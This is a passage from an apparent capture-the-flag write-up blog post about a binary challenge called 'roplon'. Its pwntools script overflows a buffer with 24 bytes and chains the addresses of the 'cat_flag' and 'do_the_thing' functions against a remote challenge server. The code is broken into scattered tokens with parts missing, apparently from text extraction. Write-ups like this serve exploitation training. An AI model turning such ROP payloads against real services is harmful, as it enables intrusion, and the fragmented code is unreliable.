
enabling us to call cat_flag and do_the_thing.
elf 
=
 pwn
.
ELF(
"./roplon"
p 
=
 elf
.
cat_addr 
=
 elf
.
symbols[
'cat_flag'
sys_addr 
=
 elf
.
symbols[
'do_the_thing'
target 
=
 pwn
.
remote(
"184.72.87.9"
, 
8007
target
.
sendline(
b
"A"
*
24
+
 pwn
.
p64(cat_addr) 
+
 pwn
.
target
.
Flag
After executing, we get the flag.
|
Copyright © 2026 .hidden |
Built with
Hugo
|
Based on
Archie Theme